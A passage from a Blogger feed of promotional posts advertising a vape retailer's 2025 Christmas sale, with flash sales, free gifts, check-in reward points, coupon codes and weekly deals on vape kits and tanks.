href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" 